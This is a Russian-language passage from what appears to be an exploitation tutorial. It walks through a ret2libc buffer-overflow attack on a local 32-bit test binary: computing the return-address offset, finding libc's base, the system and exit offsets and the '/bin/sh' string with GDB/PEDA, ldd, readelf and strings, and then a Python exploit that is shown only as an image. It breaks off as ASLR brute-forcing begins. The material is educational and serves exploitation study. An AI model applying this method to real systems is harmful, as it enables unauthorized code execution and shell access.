- 2. После выполнения инструкции ret (которая, грубо говоря, выполняет действие, похожее на рор еір) стек примет состояние, изображенное справа: ESP станет указывать на значение, которым заканчивался стек перед выполнением call, стековый фрейм вызываемой функции будет окончательно удален, а вызывающий вскоре займется очисткой оставшегося мусора в виде уже переданных аргументов.

Так себя ведет «правильный» эпилог. Чтобы провести атаку ret2libc и добиться выполнения функции system с последующим корректным завершением работы программы, тебе нужно, чтобы стек принял следующий вид перед тем, как будет достигнут финальный ret уязвимой функции.





- 1. Локальные переменные уязвимой функции должны быть заполнены
- «мусором», чтобы добраться до адреса возврата. 2. Адрес возврата (сохраненное значение EIP) следует перезаписать адресом функции system из библиотеки libc.
- 3. После этого в стек нужно поместить значение адреса функции exit (также из библиотеки libc) — чтобы программа не крашнулась при завершении работы функции system (это опционально, и на это место может
- быть передано случайное значение, но так аккуратнее). 4. В конце пейлоада необходимо разместить аргумент для функции system - обычно это строка "/bin/sh", которая впоследствии превратится в командную оболочку.

Таким образом, перетасовав стек, мы искусственно воссоздали условия для успешного вызова функции из libc, а именно:

- притворились вызывающей функцией и разместили в стеке аргумент (строку "/bin/sh") для вызываемой функции system; • притворились инструкцией call и разместили поддельный «адрес воз-
- врата» (адрес функции exit);
- перезаписали оригинальное сохраненное значение EIP адресом функции system.

Оцени элегантность этой методики: находясь в крайней точке стекового кадра, нарушитель разрабатывает эксплоит, который задом наперед повторяет действия компилятора и заставляет последний непреднамеренно выполнить нужную функцию инструкцией ret, но не call!

Перейдем к практике и посмотрим, как реализовать эту стратегию для нашего случая.

#### Практика

Первым делом выясним размер буфера, который, собственно, нужно переполнить. Я сгенерирую и передам уникальный паттерн из 200 байт, а после рассчитаю точку перезаписи адреса возврата по текущему значению регистра EIP.



Расчет смещения до регистра EIP в PEDA GDB

#### gdb-peda\$ pattern offset 0x41384141 1094205761 found at offset: 112

Итак, перезапись ЕІР начинается с 112-го байта. Запомним это. Теперь нам нужно получить четыре ключевых значения:

- адрес загрузки библиотеки libc;
- величины смещений относительно базового адреса libc до библиотечных функций system и exit;
- величину смещения относительно базового адреса libc до строки "/bin/sh".

Сделать это можно не одним способом, и я продемонстрирую по два возможных варианта на каждый пункт.

#### Адрес загрузки libc

Первый вариант получения адреса загрузки библиотеки libc мы уже рассматривали — достаточно просто воспользоваться шелл-скриптом 1dd.

#### \$ 1dd ovrflw | grep libc  $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb7e09000)$

#### Адрес libc.so.6 - 0xb7e09000.

0xb7fd9000 0xb7fdb000

0xb7fdb000 0xb7ffe000

0xb7ffe000 0xb7fff000

0xb7fff000 0xb8000000

0xbffdf000 0xc0000000

Другой способ - обратиться к файловой системе procfs с целью получить отображение памяти, которую использует процесс ovrflw. Для этого «заморозим» выполнение программы в GDB и запросим маппинг памяти.



0x2000

0x1000

 $0x1000$ 

0x21000

0x23000

В этом случае по тому же адресу загрузится библиотека libc-2.23.so (а не libc.so.6), которая используется в GDB и содержит дополнительную отладочную информацию. Однако общий смысл остается неизменным. Эти же данные можно получить из файла /proc/<ovrflw\_PID>/maps.

Смотрим отображение памяти в отладчике

0x0 [vvar]

0x0 [vdso]<br>0x0 /lib/i386-linux-gnu/ld-2.23.so

0x22000 /lib/i386-linux-gnu/ld-2.23.so

0x23000 /lib/i386-linux-gnu/ld-2.23.so<br>0x0 [stack]



#### Смещения до функций system и exit

Величины смещений функций относительно базового адреса libc можно запросить с помощью утилиты readelf, если применить ее к самой библиотеке с флагом - s (отображает таблицу символов запрошенного файла).



Выбрав интересующую нас информацию по ключевым словам system@ и exit@, мы получили два значения смещения: 0x0003ada0 для system и 0х0002e9d0 для exit.

Как вариант, чтобы получить адреса нужных нам функций, можно использовать команду print отладчика GDB. Загрузив ovrflw для отладки, аналогично просмотру маппинга памяти выставим точку останова на main, запустим программу и вытащим адреса.



Замечу, что в данном случае мы получили абсолютные значения адресов функций system и exit (0xb7e43da0, 0xb7e379d0 соответственно), а не их относительные смещения.

Смещение до строки "/bin/sh" Если речь идет о поиске строк в Linux, очевидно, не обойдется без утилиты strings.

\$ strings -atx /lib/i386-linux-gnu/libc.so.6 | grep '/bin/sh' 15ba0b /bin/sh

Флаг-а необходим для поиска по всему файлу, а-t х задает формат вывода адреса (шестнадцатеричный в нашем случае). Другой способ получения адреса "/bin/sh" - это поиск «в лоб». В классическом GDB такой поиск реализуется командой find.



Здесь я указываю начальный адрес для поиска, максимальное смещение относительно его и паттерн, который нужно найти. После чего командой анализа содержимого (x/s) убеждаюсь, что по адресу 0xb7f64a0b действительно находится строка "/bin/sh".

Однако ассистент РЕDА предлагает более удобный поиск строк с помощью встроенной питоновской команды searchmem.



В этом случае я получаю нужный результат в одно действие.

#### Эксплоит

Теперь у тебя есть все, чтобы оформить эксплоит на Python.



exploit\_no\_aslr.py ovrflw peda-session-ovr  $echo$   $50$ /bin/sh

#### exploit\_no\_aslr.py

Таким образом, мы обошли защиту от выполнения кода в стеке. Сама по себе защита DEP не может помешать атаке ret2libc, так как в данном случае мы привлекаем существующий в адресном пространстве машинный код.

Усложнить эксплуатацию подобного рода позволяет технология рандомизации размещения адресного пространства ASLR, благодаря которой адрес загрузки стандартной библиотеки в память меняется с каждым вызовом программы. На 64-битных архитектурах это решение и правда сильно затрудняет жизнь «низкоуровневому» нарушителю, однако на 32-битных системах адрес **libc** довольно легко можно подобрать, если не ограничено количество разрешенных запусков уязвимого исполняемого файла.

#### Обход ASLR — метод «грубой силы»

Активируем ASLR и взглянем на то, как меняются адреса загрузки **libc**, снова выполнив скрипт **1dd** в цикле.

\$ sudo sh -c 'echo 2 > /proc/sys/kernel/randomize\_va\_space'

